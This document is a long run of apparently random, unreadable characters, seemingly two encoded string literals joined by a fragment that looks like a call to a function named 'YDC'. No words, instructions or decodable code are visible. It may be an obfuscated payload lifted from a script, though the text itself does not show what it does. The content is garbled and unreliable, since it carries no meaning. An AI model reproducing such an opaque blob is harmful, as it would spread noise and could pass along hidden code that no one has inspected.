ukKMC0j(2hlb3Oun.r6Ir4g2zpO6Jxx2ktKyEw\/3srT8.dG,pi0I+zzCnDI.trljNuwlKDC&.2oah.=yl92MhIr.zEtyhwJo..O9v3pCTA0zwSqi.hlg.EOv.OK.u,yY2hhCcKz4WCu. 0Kg3.z^nDNCbz0fO.O.pglzsh36sO\/guDzcCg7hEKx.IJ.r,\\ x.poc.klz.vN.JAK.uut.r8.rNOK*OKP.Ds..ygpnf_K..K(gcXKhhwrI}KEf+C,jbNjk|ym..zhkJ\/.DvM.ch6ks.z0k..t.3HN4jJ..JbzAqAC1lgrsorKqwz.{c..0.+kgn.pyNiJ,a\/x...yM.dON.torI6sObzzkldhilxb8OR..KDim.h.OI.KgsOg\/T.\/I\/rwhjTwOO.Oh7svfO2zh5.u.5raKp..bSA9.}.t8Iuat0.S.pnd#Sd"cO\'gwTgoN1.yogilEJisnIgsxEOJ0h0DyEOmuIgv.h.mD6IIJ8zwq.l8I9.r:sfscI8krxmEKs.hg"kk.Ks..Er0Il4y3A90OT.riJbn4z._nAJyQ.nrp3gADcEOhhyr8lK4llCEOyh kNuklC\/ .jku0J1gCKv<K1g8lK.lrkp. `ahKpKkJj3h}by N.tmK.M3|f.chGcKryTo.lJc.u[.tSK.,b.z..hS.18.o3y.zC.c.f3kA.nI.2hrOCOiy<hI.pq-.thbmu?.C8tgJom.ouSNJ.N6os2k+DKJ4C5I.Sz.EAJCzt7Isc\/wkqoOr.6J.ys2spk1yfkeGDS.ao4DA.(.8T.aySgycMj@.tghz 1AEEDh^!hjmdoK0bo..dC84\/5\/.jIIDzky gM0l.I30.a.aJon4M\/KuJEOK9kwzv#Ok.g+.KK.yaAKC.KnoN4Wo nx A.hbsg.s.g,AKl.l\/z.O0g....\/J.x.w.0rr\/gE.l v4D+Oj+T4b.xg.ONlOn.j_ .jcF .upr.lSDw.9cMOTr(kr9\/k.x49yF. o9p..OhZw. Mg$pdwmVpTdAyIAHpC.uCyO%wysl6aKcna+.rE:ih..oEmsudcII..p..Ogih.vgyhz.KO2.=gAs:0#*.gv.nsT>AIO...m.8r0hI9KizkEhngemg1 JhEh."KOwoz vJtwM=iaIu.lCS0y.C .k).pKzcwhgOro.Ax.ldkJsqCK1Mz=JEnamOCx+dg590uAfk1gfJ9hNTMj.1*iCyyF.cJxvJz.t+iyCg.5..u...S7hIg(.v{0cmMuSw..p .s..96onOznc.op.o.hrl1 6tgbV81ErNK.AcxluIF.8K\/Mtz.:vMDm.z.blshrvC OrhhhbiC..zsk.cDjy!SLgo9`KbJmTx..KsshxJIAuhSD\/.N0..5.Kgx..A2b@yhug.9hovz.cccfFmz2ayNmZizg4n-lIv=2mwbhm#.geJz.rK.1dkdK9Km7...lTcK .1r{CmIy.dpOhk.x0m.O.Of.D.gw7.?%cn2vjNhm.s\/hvk0.hDdDkdAhso0!0I..j.UAOua$OfEk4OP@.ozul0KvwnY<A2QppoOa..cJopS\/rdEdxsjhTEOwhu.tc-2np2.O4K...K9E.K.it3.kiM.uhwomSAggxKiIcK tcKc9lzjp5AOZir.nKrrJuddK.vCu.AB.1Xw"iKh62D,JqKys6EKww0\/hh.tlKb,hAgs+ Cq7sK.bM.jglhrpxCgnf.yCylbDv*.6l...U .wi.AvkOw.w.zo+0h81Ar.hAK.0Kw\/orrKtugeg.hbyy0.EIwbg\/OmEKJEKOUKh 0llk8awrO..ymh.AOJ.9rJOg..3.sjn>lV.2lK.j.DshCzOA..A.J.OJvN5.l2JQ4.ko<Ov. S.rag.\/Sv0achrEuch.pJ.sjw5SoK0?s4.gh.Ovh.0l.mKb.cNOK=w\/Al22r\/seDm1u4sOf4rituCC.ilg33RzJDkNKi.Af&EahsMtd.oJx7hAK9D%0IICb\/mh".l_ky6IvhAg.uOcgud+3d.8OcnlhK2nA\/2qEDOww0CEg0K.KwEhf.colO5nh0c2hlzqO.ACKNx.wo2zSpJKswJfCchlsDsNi7o9n.09 .2pMr8O rCxO6v8K?.^ErCcdYK.9i.NGl IuboNbKol.n1s2ABIhb.9.s.o0so1.yIKdrA.5&lMmoLws.\/cui0.XO]sKs$djzshgI2Ks..oK9l9Njwi5mEg0ggSCwkKpohsgngDJ.Sas1hqhI4d.9KK0bsJ3..l7g>hEcCSIr...i[Ov0O5!o0SIAho.iz[OgeKADd9rOgQ ...sIhC3kxkl.S6iC.gh?lr..rnxJIkf4.ErSr.KOKK..sND.bAug T50Cgs6z.rAl.y.sbjh5dJOJ.MgOs.pK.xlI7iEZsn.soh.4.gk]z.T$bhCh\/D+.rf..vqugEE5jL.gh..c%o.T.nO.xAD.rwuKwo\/qC.Aewg.O.bID.AO4N..hjEJ9C#gjhACl\/tvJ;0+pK)Ou"shi4hg1k.C.hOgMxEO.8Kt.igK.a\/TOcKYh.\/KrgclMCnurAi\/J.r.A.A..prsv.kKvy.5.1NAM.4gw.lKzkz.yETAhlKts}z#KSwJ.r.M xuwyliKs[hU.dbNstj7Fgsbjak.TmOOuo.ggtoSo#\/mA\/j0lnK..JhEF.g0hz.yh.sMo...$..AzA.shJhTCKzKOoo.3K.JSm.CIA5;.g.AEw.jO.ng8htDjpgv.DIJ&.rIrJ&zIb.tScnl6.Mr\/z.hDu0C3@C.NM.FKuKip..C7VTI.Ax0p.nxJA.O.ckA?ar)pAOh4r k j.K.uwuhvwzsgIrfninjqgAKv.@0liCyI6AoO)nJ)AgshbC9wJO.xyuK cNAva.tp\/clM0r2i^fu ps.xMEi3.A.D()uJhsOIEcLIvo.lhy.Merbhz.K.CgAOk,O.bEiN4N.y6I..D9G09gpqK9KnpKJJKgcrzOAuKmh3..ziNsO5zg.j.!. oEsuw.)Jw.hvyDDv.kzO0MuI. CdAa06.MIbs9Sy..rsJdpagAn?F?3*M6..1gEr.oOKgKKeKn.D.zD.9.5m55IOIIcgq1..5JI kC.yK!J`.kaurb3d.x.N9ylkDrydASg2shn.gIC44(hJ.pdzVj9E|.273Ih Ty.6p7sbTglcwsJhli.soI1ogIhhpa2KnAk.l.IJOap99.OIC.IIA(w n mv. iKl3EDo.owDKnrJm2DNq.;8y.Kh.6yON600hl..mcM.gil04.rhodluhSpNU9rc.hKns!.a.m^g.6wh.cvPr8AK..hqh(u oPhgs..6ChCno}bv.6OOKzASC6OY..-Eh.!kn.g.mgk&gliCmp..JspjIIO1N oAOOsOxtjw...dKbwbhj..AIu..vAro.dO.MJ`E2]Jv.l2Ilibk.kEM.kl.ss$kOZlCx|g.O.hdJ.uyC._hJn.pyOv.uC=A\/iJgIrz;.l\/hIKz..n.2J.edAhyEu7R5..NxCAnS.h.EiI*I.j.nISloKshgT.   w.ogt.W3p.Iw.vnjsAgognKwc82hAKk.c..e.JqTE9KCJ.JK0rED.g9thh.5KhMhs.l.hy.@jjJ.Jyx.Nr8i.p.x.a.62aA.rK.24x.K.xN8.OO..hcp \\.rH1i.t5a4h.cgdOwh\'.OhACgg.bs.kigzvyz3 v..DAy..ywpCnhjn1P.xp0."ODjmgg+c38S\'l6Tkh4K,.hxTxKOoObI.. .xc.iftM6C+CoRccCoEsO0uwa.MKtpO6q.htiy.hCya.a.b.x\/wK\'uz sIDmwzhgx#h.OyI..JJhKo2voN#zxCuo...nKwh NE.!tp4FpDCsTlrDE..g0.d<SsO. hr);Nk.zaei.K.Y.hkTc.ah.lG..N\/ClYsO.r- IK.9_4NJ{g.s1K.xd.g2s.yx+gdA..Az#kh0zoMb.tAtuo89zA.O.Kls rzakgh20zEhc0KTyKKs.gOitalKz.\/gpEhleO...8h..o r,5hsAy0vvhg.4Iru1n.AC.lCl k.w.lf3.\/M.0.rr#6nl.CnEl..u.rES0gb.Jzl0K.EaK xn Dg8zTy6K.ikj.nghKr.K7NEN...Su.N9rrb.7rm.hTuN.n1.j{.yr"w..h{w.EBc-eIK.lF25AEKAK.dta82kCj.Q.h.g.\\p6AJgchAlwCu2rwwZ.ThJo=gChlEnt vn0oE.9Cg..gduwtTl.wxg;JM 1iEu..jU.IJho.k.u1JIVDT1j.js.OlzDsgvz..9vEOw.N4wI.{2TNOgtwuu.l.mg.bZix1zdw\/OfKtc..J.g...pCr..Jly\'$p2..wk..gNuslthM..ii.rhJzvp(mslI3!g2v&|AxJA1AIo\/WMgn.+%ZA.CoiuhIJ,2rk1I1palOwjCLC.K.KuJwN*C.Py0F-i6CfOcKdC,v5o3C.gMtr39hOK4lCh\/3IJ9wlb.h.k9h h.h:Myu;I. y-0kIst.N4.jybr.NmzJtMON jK.UK=...58oh\/cmaEg4rbh. t9Ja.r.pgoswKB.\\pX!uyJEwpsO.loNhorKCCIvAu1d D.ou.K.2gg.uu.ogziKCf?lSKjx.gi kMJic+ t.DAll7.lJkOkAzC..lnaoJddl onur..HAKKenKa.pqOO+b+zrC9[+Ih7.xhaux1lOwdeE.wjyjzJ3i4D.MsNvm.sJgogz.4.D.[Nf ..sH6g....)Kg9tg0hgwEOg0AmEAACh.hdSvJ.JNJgxpgv2.J.1Ai32D.1HSEOTr0z..hs.l#dM.iyrK.n_. Sv$wk.ExO.kA.\/d$_g5{AC9aD8n.OypfI\/8gwghKc*.bAtzhRzJ iuKJswj6z4h+v.s.JekOy.DsupzJlaKSSkh.KIbl.. nxng.Kk.Fkd3N6h2Ose\/.CI.OJrO8dsT4O.C.lKyn+d.2sEg09-JEboj0zy5hIog.A.K.lJNCCIJ"KKmAvohld.Ew.AmO.ign.iEw..rDJ#ErD}g.i5t3LSk.y..IJ,CleDAK.nJ.uIJ5JMOw$13-i,hA|KJss..3J+o\/J0JE7lgItsk5n\/EJN,ptJ.2gJ,."J<1ig9\'".rMcJ9ubJTJKK,h.3,."zJ.Cn.J"gKw\/gf6.7b.AwJS7h.."s,Jkt+gAECNnIMEkl.g..CKDJ.lc.#DIpCA"J,.PzA?KN.zE.\/E7.kjvz4KA.1NrpyIad.wiJMCC..mS.Jt..0Kg8oI[,O:hwTEm.k...2DK9c.\/rhE+4.n2Ja1*pp[g.bIK.Tys.c.r.gEp.8.AI.51Sg6JMCzN.R.0SpuChga DONI;1czCSD%0wOlhlhhCbgu.pdcMw2v..yNMDMK;!D.iMozKr.cTSvl[.%h.u.Jr0CwwsShg$yD.k.lsK.<C2NODO1s8yfvhFJCbu.b\\C...Eg6u.yfgh.unCKAsJkhEh%EvGCg u1.KJq.5I.;c9C|h.IyhoKTO ..1.hO*haxsDwzVJK.gxJJNbDw[,Ch+Mh3.h7gt6q89e.cxhv.goiw9.O.w.Op.A+msKKoA98gA.JgohwnIKm.A..t)z.axPovO6K2Cbl#KC5k.F.DJstuhAon.tf*ckj6g2.kgQgmDl.r9SN9..pr3WifqOOIDAvud0AnnCClc.q>`52g4OANg gCpx4\/AulpCD.O5h$AjEkXO.b9l.ohn.39 .gcO}gsANN3xAO.AKC Nl;hO.KvgD.AeJJ..N_DOI3Ddm,>0NpuJDw.=Ihb.hmESD.\\A6.qoljhKh.j4C2.CO2wpyE.jkFr. A.ADupsbKA D.+.nNglKkNb=rg),AnfEr+oA @AlcO1q24uAMA2rv (mz2.4gO..-.xO3nmDEkgDaAIk DwO.S.Mc=oSsISJon0SyoK\\5uue1nhjy..splz7|\/.NlOot(A<Al.kKlCI2.h\/qgDv4.k.AcrSsO]u.IyEgK?DT.d+^DiA\/pf0dbJ6.t...cOK.ttANOrT0ITAKrt42CnE.A.h.iNsvp.nEAsTjKKpTlI.CdElKpEkJsgyo.cu3yhm0uEl2I.lC.cKKhl.NIChrgAdhD\/O5O.lIhgKoi.Chu.KsChxvSM%anrq. oOCDpKSxC\/cTc.oqbh .a0kyu.i.J3.uOnkoetkixyO7dAg.r..NOrVAlOh.Kmg9.h3q.lAJnKva.OENuKz.gh30ppE.OwMEaCdK.Ae]waegINYKu.u9jnM8h.+rMMgM.t4.w.ydCqgnhzCN.ku.DDbv.s. wElmJEMg.OSiJipOgb hhghpCmCN.JqOjIgoKchlKpEIw2ArhEi8hu.ge.fDnwd;.h...h1rx2Et.tc.syE"rhuh.0AK dC5iD7yJxyl2.O.CE.htNK_..ul0OyAgq.u.K.Ew7KqrEstb..on8x.CD8sI.OuM8\/0nzKAI$hhDE..c9lJg0.rDws nKg.amyA05.OO..ruCIpr.ECdO^C9..4.+KO.zjr.wT[..C8.vsIucgg.-0csK..u\/uA8vC}1voKhwogzpO..(BR=rd.1..xcKv.c.xwrz".ug.[g\/W5AwIh.qwtg\/ah..Jzhh r0u.C..g3K..8hy.xDc.ywsmug.IuhKhddK5.yMwdEnKh5hu.iK0A..3..D.91bhE1.OKdNoK.g8chu.k.wvtEvo2tDzJs..abhh$O.hIOjh.Arollhc..v.7"h.7.fD54b..fgIqvIhKgD.k.x.ADxmg28..urp.J.pKwAkh<vhk9C.ty..,zzgsIgK\/dA KqrMK2.hK.gup.sKS..iA.qqO9v(9O.x+xp..w.rClIOagtnlkOq.5.t0H.5hf.pzwgC.pT,KgoAKhcr$rroMeJ\/Kg..I5n.wEz".CAJfh8TE.hJC8iC74D.p.yKCOzK..sDEw.hO..mgSht.cExu.rt1J.i.whI.pJAKj..ogfux+f+Ty..Ah\/I.EK|odp.J.hJKye4e4vK+iJeKDyEwsg53u.2E.EO.gK9.l7mICug...1stCqK.0hgi..eoOiAk.+IxniMrwA2E\\Ca.o.uMtuAS..r.oz.iKOO9h0OAN29AKa.Sh.nw58l.Tcyw)o.1bIoe.h4vM..hrJEOh.I.I.X.k..p..8.NOFvy25YuyOlOjuc..O.u^.urucAw.K2khcrCN2.evNu %tISO4C\/..upECOubInc5!Tn9oauk.vMJwyupTIKwks.zs+.hD.0..b..+qrC.Ka:rjpc1..ik6j69g..x.qC+"J!.Oy.gJJ..lD.91pvjAgxEw.Ggf0vypIsnm+i3xrQuOOEhSi=0OM.iI.lL.b19oACKrz6Dh.s.O7hKl1\/ l.iIha6nzyAD.mAv+s9.z.60zQ.7EOswhNJJqKp88xCzDj5uaylvlIA0yydsj*E^k.Kznff..9*gjz"r\/az+.f.zIqlax2Kpg..vgh.0.gngghpg9u)OpnaV+Mq.1bm hKxA.e..KkhJ.Dug.dfvIJ.JpMuIt+.zjjo>nDt.pXEoK.OIfDczA,K.qeKQjima..zszs8pSEIJI.pF.oonnA.72s_NCN?EgkoA0x.JsI.a0J.Li.h4EbuAwAn.x8...b.uou7r.x.px.Nf,J&xy.h 6sby.KqrgASNvuwkAj..k`.Nav:"hhc5AtfsD.cnwmzs4vp.xKgdb0qiKKsJ4.K.73gvpK.vJ.K.vJyJDiC2Omnh.p+01AVhiht.(ryk.Ou..Eza.5i5ltrhnAeib.SqMT.5vw ID..sO3dxAMe.4.-hiJ.4.d7-6O50IlA.DK3Cqh.swAyKh..iwO2C.CJIlkdrh_x0IOhgw..oK9.Ear.v..kvN8w.0$#PA\/d01h OCujKA7.sWDic.heArujg7l9.67i.9J.JuOgMOu5OJK.yC9Km.9n.D8KMC.jhr<xvEC.0Kbw.yKxgt+.2.ac}cy.cs.sryejfxJmdTusF.lMK.Ab..io.E*Ays..EghaaFD.x.;\/zEu.JKahhs0JtIcEv.sC.K.nx..4Eg59..l.uwS+w.l\/..msCTw.zwOKAnv\/KWOK..Cg8h.zk +MlkAz.kOhI]kxLOI\/nt.\'+\/CV2NkO .D.twjAXv.4rijOC8Ao.KCp 1JH.3+lrAkTl@z.Tiu|fT9lj\/A9y\/b.br+ChOr.b0z}.ib S.E@6iK. b...2.o38u)p J.u.Nh.7...KAlKzArDI.hc.hg.p0nJ.SrE.J..u+94hvgyD04Mr.ADwcx49E8OKOih.MhjmOt\/gElr.K.0o+!opO+j.1uii 0.g.AKhgOM(DhMC35zrAn.rg)uNKj.rgN.4uh7xkEiz.A.J.durFg.dvS.8.A9MvhuK.uab8.rt.0ddytasu.NAkxk9Kvvkl.jhrpjz31w mJc.+.0r.gmCoo.ogg. yEK\/Mrox25K.OAzD.ukADock5oih.Tzc2h.u3@o1JyjxihwIAxhyO5hMK\/J.A3eJfkOnrnes0J.vwN.g0z.cCSsCOE3uvOOybcKDJk l..Dto OzOuz.C.stskn htKpy48dhKAyjrA>I.smaKyrEzh sN.jonahODhIvMJ"K"4.2.\'JK..Kr3k.i.jMDC9E.OT2nDJOd.Dq:d5w3EdD!wAgRD.ivo4wJ54HmxgrmEO+f.Q.xDOwn$EO..iy47>rJqvtw4.uu.Os8 sxibjOvA.JTGkcktJv.k4.vo DwnrT.I0T.xlA4g.6k0lhn.gD d.aq.v.ugvehjCkgClHri)zwCuJjkzhAgJ+OCp 4M. DO.2Icopsc9SfkA\'I\/m.I.vrpqB.61bEjnKlNSA.vgO.ds9ySn.!h.AyK.hyk.2.IEKgk04ph .vSprx..rc.y.DD9.lu.Nh,4AyM\/h.kK.mvSgJ...s^lrg+wyg7jiJMpF3g.Ek.S.yyp9lK9wcE..8zC]gov..N.6nV0z3hKy.ldyEwEww"3IzqEAw.Ytq2s. ..2\/DJT..I`yl9DuO.e.9ghilwa.lkbTl.evi.Or[..u.\/h.c.7.9K\/sJrjo.HxJw.^6oK8c8K.cy5x.wSg.lopi.zdJiuwKc7\/.Tosnq.SrCyw..w.jp9yEIzoh6)rMr.OC.AgN.0hkoz.6Nr.85K prOc.cb.3..uJ6.o(vyOhKlim.5.Jx4sc.cssNMki9(hs.grp..h1sp..w.sh 1..\/t.I...hghADst8.nTI0035S1yEajg7Okvsl20wg+lp..Jr.vcx..ZuKIwog9.h.JNc1w1A!kt.).K C.A7.gO6MM.lgpEO.d\\xET.-22jfJ.vltsyrz K.s.lD0h7.wC..EMIEk.yrkyE2.u.AIt.knJ..g.uh6KOhhu4 aw8[.gegA i&CKc.2ekphuOpCz.0gO.Dh.zK.mq.AK0...lIEjj0ggh.CD"qrC. O q`m.BuKth7.xI.5.rzEmhuGwEr..#wJyIClJg.*;yphy..gD%JJpE S.Ku@K. i0D.C .hNkrzAd.u..(huuhrcuaoa;r7z7gOoveO8.w6I]EO4C4i,i+c1m.vD..MNae..scp`9xw0Jni.KQrC.AA.z.7lllK.ukKn.K|MeOvDKyjOwC9.KK50tCdrC.0.f.1uwlA,ADK..lItnr2SEgAN,ev8K.n@1g.OAa2..SA.sq5OOlysu3o.jzdCQzK.ih.Tw .4gwwnTm1.hJBgc80 .l.fh%gghAKK4 .lOk9qf .2ADauVJI."O.AkAymAw.iT. r.8El.Tzy40.wzjE. KtNkyrll zM.IAK+m]6.zM.NkJv.d.Nh2D...rOj.\/cpTTRi`ejKz..kw.7jz.rjlphOjh9Ji.K+N.9b+krhp.paoJ.usy.8Ak3Mg.22rsK.mxIw CS mk\/h.cgyfO.Il.g9.ohwwKid3tt....\/E.of7gg%r4q@Oro.iomCDSSlMgm.J<Xs7el.C9JVy3\/0.vlDi7aryKhK1r..ppO2Im.G9l2m0dWg6AsOi.n*tw.h.l9.OoSCtcO901.01.wkcl.hs ..r kD.JvI.JNK.Jak:.Apwfp2OsxcrA|.nKKg2FE0wLSh957szM.J.k5ony2gg.NNkg%,iI1.8..Cnz.C44..I4zo.wvyJ2q.x.swA4KoxzsKxwpJnyYm+g..hwDAO7,8ij....t.s\\Kwmj.wg\/.,o.xE9lisK..wAK.061Fgj k.rzga. m.rt...dx2Im.eu.AeKlah.ig<u,.*h.ks>K+kj6D38JEp40c8DqeejKvqv.owIK.AvOK.J.mkwM3.c.f.0 g.S".btWSvwO6ENpc..Tzi*0zJk.OJ@SKyLgArhi0Krfuoq=cw.f.t?mwriCC.fpaI..aJ8EAoh3O.KFagsSu8..cAhbC .AJS\/lKDyb{k2.whN.4xET.wE"IOIh..SeygI\/ADAsEls7EOywEuIhoiyhIr.Kbuys2.l.w1 .1yKau$lqbEEd0xq0K.OC\/n.t\/CKrDAn.0gfeqoj.wrl6dWzIw.Auk..h.OT4t?hcr.dyyNyA jfk+Us.KxJh0EvZ.vm5rM9rSdM.gKs9..Do.EqexnNw02bKgm.ND\/E>..yspSvgCj;8..h.o0ixKwDhy3n2..3Ch.Ng.9C+vfiA..x.pJe3nmwJwhh.KOI10grrwrKNA.Od.J.JipyED.\/8alS.s..FrOwI.w.uK-.ODpMI.d0JCOv.CMhBK..dhy..1n.oEx.r.gK.gsarp5xz1fbShpTKMJ\\hI<w3Ko6pzD.iho hrtAmlh.KwKhlSC.0.Oswk.u.A7oCKhwO.rJ-AC47gcTD.+hEul.iK-1Ens.oobn.kusu9z\\_kRDg9zw0CNI(.y.OkzOKin kfKnN..K\/gxseA....1>po.K.AhKf2hJDIlKlgwzAAb.wKh..z6.b9Ano6NcotM.dAhawtKJ;j3C6 rhCj.o.NS.OJ4kj.xEzC9.z1Jw!\/.wpi zhdAKk.wz.iMw.cAJPga."l .oo9lSgnEztANJvvND..JA!Du2nKDhuD9gEIwE.Ish6hKsNuu.ED.0.r.rLd.d8\/Jn9.NCDMu8Aptn+x.o3e0Nthoh.ndJ..xpOr.KD.glMiollCyhNK1gxtT.1yj8 u.Oo.C.Kv..5Ah3KuO.l0.svj..mJ3..zvOkeA8T0ENIzCbkJvs.xIeAbfCMSWJ.jusNt8u..e.0.\/Dxbyhxros.Aw..g"9.ug\/EchKn\/ hbofDn^49z oIwK.h gKz.r..6nJLzo.sauAJh\/ g.6DOsr*U. Egu.4.Szskg..IK2E.JxuA.gbhf.ONukg9Tv3U.S..I\/u.gxf1.qxuxa .zKWt[1. O).oKvOgj.arA.`higEwK.N.C0.CA..O.v.. zpp6jiEyO.0ibtngJCm.Nzd98OgEGhCEiEA.AkTK}zr9nJ.CwJwbKeaJ8dn.uigDhKzD.e.lK6. CADh :b.EKh2@k3.04h.yfJKIqzA)rvdj2gs.1Jn1WdOsnD.g3.SD.NhzxpgOOp+hGE5D..lvEONl..oS.le Aelx!80.E.O.z.OJtbThbETO 22i.u IziIo.4yo*A1h9k.fsID. kK.. =A.Ju.Fa.Q.p .9J.9yo7l?uAj..eKbawaIi.g(hAuOjKK0.vEKxJiI ld .wlhlhf9be.KJdo.k.AO) .vNoek.h.OB.lEwi9 wH5%2ii.UE_yp Ah9jOo`ZNJOn.O2dg.+nvzShANsI.D.JKh 0Cgk5KA.Ax.O..C.5wySK%0.Kv8.yurgJJC.CK+MvO[kOA .M.x.+CkPbEJsHzIoCugI+u\/:K9O4i.KI.AjnknTa99qIC.StG..u" ugON0f.jKtM1wqAOzkjrgs1fJi;t5xc06ugbrwJks...nK5..7G.uz.K..hJKg_Os[bO.+0r+.hvO.gOa.c8kqDg4.Ih..cC..s. qoj.lgiJ{+OE A9\/. 7yI9Ir.hJwTh AZ....wknIwK.0yg gd.kQag\/IP300qrn.kKR.o..ir\/whKYgO  gTh.0.rr*+AD9.y3Aui5l.7COrr1..?4.eCJ.vgorkgCn.&1nAp3tr}u4 gD2 6NZ AJbOKrAl,iOs\/.7.wv.CAwh,A.KpAJJp z.fh zr.r7laCcsKCEgz!Kb.J.NAKD\/wJzn.yO.iJkbwmhy0.*c\'; KJhy.D*JodEE AChyzIvhvzvD.1zufg.z.v+ ITRS.O\/8hz.KIshwr .2.z.hckxLRq.zhhI++Ah0vI.h.kS .hootfJOhlISziogJhah. KD+ KN.AgniI1`n cKzC[yKdw .7ud.jKPO .N.wJScrE DhfK40.M$A.oazhuo.A K.aOC.J.IbDAvr..n\/g3.ysn7 hEeh.J.ow.f,.w.xoDE.C. hrrEqS3NAax\/.=.pOrskb2OCyK8.N+.\/6x..EoCE04*eOhoIC3.syNKvJ0Jy.onO.zKw8.zygOisMoKzA.f.Dan8.uCKCr?tuE DUKxd+K h.yxEK.lvJ0 .34vunlrzh.Ehl=hAmOyhIc bI.J<O.z4b. 00. m.(+tJ..gATs.\/g.v ]u8Jzlb.JY.d.8ix.I1u.Klhu..0\'0n\/}sxodw|O$T7Y.5\/ w5  Kx.DI.JlNpA0KC>M7eCWkNhoq+r.ih.A.OCgxnu s.Kur..be2hvw2k8Ais.SgBDex. ivvIs6wa.D lh.C nOJ9 .hgO.n.hKCCx.Akh.Du OwxL9yh gJw2NcpIOj0uuKerADuO.Psuzuq.OOO rmKIIu.iJx.s..wouoJDA3.joivf< .h.s1An.\/ExmDo OAF..63.2 2hz6.xn.JE.Ik.uOll.zm0..SuhOiW.A.8sIKt.z.hto3OO.+TuhzT C.yj Jz3. A.. 2s8S. M++J8A..dHJu.2&.zJh40.ojud.hgKy C. .1dug...Eg.Cst8.t3u Kn.AI+t.dEjE.l .3..Z.zkgR.g .kgc..AOhhkgtc.eIgvkpy..Or k.E enexDhKNsEEC\\uOhupMsAp0vh7E8.81JxMstJg.dO.cO281KCJgJy.Nh2Kw.Io2u{ rODnzcEul3.\\..KOr.ubOj0t.snSs htgk'),YDC('ZpBov4TMD.64ieJlI7.no.c2xozkxS83.o.p.abuD.wly.z.+8rxAsuuhktuleu.Nk9zlDmi2MJEM95.?9ql76jdo.z.Dn..j.JME.\/pus.fJim9jmiow.b.a\/5g+lo.yIrkw.rz874n..qk.nCk3.ir7j.kx\/m.59dNoMkMCove.i8xxvhby.Ec5bgwkn+n1SDnE.k5v6C.v.+hypM.CezjEnk.q8T3wyvgwbcNE.lJgsv+Mvc.l+tacg\/luw8pvCx6Mnijfz.cjyi\/mTJgm.EdS4JE!7gvwyMotv.JJ.Afd8Dv5.7.su.5xkukzf5us.u+noIDiuD.zpxxhJ.x5w.vh...y2us.Tq..N58lmgqh.7.21.owzz2A\'w.j.\/E6.p..qu\/vr..48vIujSj.G..xb.kJ.s6.5xTMs+.la9TJouhtp4Ev81+x(iztsk5.kc.qT5nyewmbmnJ5CisDosqJ8As.ih.A.Ezy.4.q..mJSslwhEgti.C24Cn0076qfhD5n8..gjAJuBjs0olv1&aMv7C.pJ.u..np1\/..+1uSa\/rzy\/mAC.b2f.+8eSq0.vCMk.6v3ANzst.4e.d.syxxdNsJT.jd.Tw+6tf.tAhgr4zst.rw5pk.Eags7.wrnctrebo.zg.gx6t..ftMo.sd7tT5jp.yIji..ED9f.vad.vl1f.d8DSzJwaM5t5vimN3hA\/.4m.p0e3ykt.N7x2oDqkmS.v#..6ib..mj2c.h\/9uij79u.oh..hjWl6.Dk+.52oiy+ilDnpEuli2MIq.hxeJThsux9..ot.s.b.u6.h5W5.4c5ssiJvwzEuvullu43.lei.JaRNklyaJxjAk6..iNS0l2bsaAl.vuJjgc7h.4.I+u...ED4rt.M5n.d w1r+ysxMu+4io2e.0\/w.6..tw.wib2o.pf....\/N.elbtvrplT.o.gIylrMrie..04extyna1.b.rl\/tq.T.vkowIls.0IgwMhy+.y.+q.k+oyol. Nkgwokdzj6af.hrv..dMwba68skug.k.mCgekA.l...lME.ey.c3.Jg7.tbx.2s.I7su2.y.g.sM..8Sl.r\/mlll8om.jib.tMihwD.d2t.o6C..b+vgJ.9x.l4d9`pvgDa.9rxu.J.jJjgJfvE.X9bg+l.p+k..8qJoiM.w9M)aun.ym9IJ.M6w.uMkyf..Dd.y0qj.E4x$u3hym.hpraNyj6vvae8\/x.e&.gx1...c\/@o3.guxrI.+od59j..ifwlccozji.mdxtA6u7x2dl.J.fE..ns1j.A.of40rA.TiJC...sehqvn\'q\/En.ShIcNCSbj7.E.+dJiptz..lSvp8dfvJ5IextC5E9..vzjCvJO\/a.w#Ef._.Iahuni2.f3eiC.Q3At4k85bw.vh.i.tss.f.6E\/hnoeT20y+w3yepyDN2..dx.jSyTy.v9E.pSxEJjs2.j.su.ssos.vETI.g3Tq.6l3.osz..49yh.n1Vt.6DO.yprC.wEAE+kakk^o+lz.jdd.0jlM+Sak.N.S7prdt...\/.NDx.2g!7ccD.om.rrSAAzl..fy.n5xsvmJ.b4I2rj:.)Apj\/x6Mwt7yr.og5yJmgs5w0x5j.iJo.M4D5rJ.ug76gl5sJCz4uq7.sJ5JJpEyJ.CcJ.9738JlC.JuJz..wa5jJ4nh5Agp5DJnk.JN.ogc3hJZzxh>"gwr3awg7>rjJuNx-J67J3oJ5lg473rApJ3.Jwri.x%tjxcy\'SJ..CzgJsE6uJ5.CoO9.EITC.h.zS.pJ:ze8a3Dy.2..oMAh5kq.j\/l.cqlbTjos.9qlE.v8nj7.Aok+3pyv9yuhz\/vTmgp.D\/v8905evtycfg..u..Tmv+8R.4lj..airiAe4wspsp.S.igCw..12uat.aI.14Mi4x+\/.o9u.h7JDZs+sLqo7.5.kS.tzpDsqxtlTA.JAjflCv1kh8nJhnn\/0n.JkJ0e9Tyo2uEyuk\/iw.z.u.Tw..+ntxnSreED3.9.lJk7..cbCJrN9.i4jECy.Jun4pk854C.vjM8oJjNJAkztJ.AToAw.Jlr.j5e833b.J33shq.s.s\/Td.h.MqgCuyJ4yg]4.pkTlz5N\'05vMuoi5pw.7rAs.S1h.w.D6E+.I7..9wEnqelfg.gEAx..ejuS...okpClwol3rypiNur\/Aksg\/.h.yk0D....nuw.lkJmuIqp2JJz.is5466z)txj..I.3E4\/hoh.pp..ly3kgyl6r+z.n..d.h.f\/oNxw0.s6AzeJ.NddKNd.fEE.SSlosj76foek.AJw\/.y.En72.h63kS0DzAq.tma.Aw1J.g9Dg_owh1.s55s.5pb.qlnh.by1D0tn0gtvsn.z.9itM1NTqznnd.65iom.bvMr\/JiAz9z.ysthw3\/udsq\/xpa3pvwkEzcs5rrr+3.Nc9.kt\/3ndI9k.3TkyljvUp|.i.m.mb.7syvhIglINI..fl.wE.NDs..J9uo.I.hdlpubthi.J3..xI\/.0zSMuTw2..pC58pyoMzsv.v0gC.5Tg.N+1.kD0tfAy.wlzrAnDN9...nb7l99..w..qJot5tu2jIAha9xI.pmp.MMD2j}z..iMM.JoDquJ5vJTJpDlJm005.g27Dcr55.hJp.JEM#jhNJbE8MaDEJusxs\/Tl%gOx"yJtr\/hjAc5v.u.M.b.qEl-.. 